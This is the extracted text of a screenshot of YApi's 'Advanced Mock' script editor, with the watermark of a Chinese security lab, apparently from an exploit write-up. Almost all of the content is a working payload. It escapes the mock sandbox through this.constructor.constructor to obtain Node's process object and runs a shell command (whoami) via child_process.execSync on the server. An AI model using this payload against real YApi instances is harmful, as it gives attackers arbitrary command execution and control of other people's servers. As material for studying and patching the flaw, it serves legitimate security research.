 YApi 的接口测试等功能仅支持 Chrome 浏览器,请使用 Chrome 浏览器获得完整功能。
个人空间 / 123
搜索分组/项目/接口
接口 动态 数据管理 设置 Wiki
接口列表 测试集合
搜索接口 添加分类
全部接口
公共分类
test
预览 编辑 运行 高级Mock
期望 脚本
是否开启 : 开
Mock脚本:
1 const sandbox = this
2 const ObjectConstructor = this.constructor
3 const FunctionConstructor = ObjectConstructor.constructor
4 const myfun = FunctionConstructor('return process')
5 const process = myfun()
6 mockJson = process.mainModule.require("child_process").execSync("whoami").toString()
Khan安全攻防实验室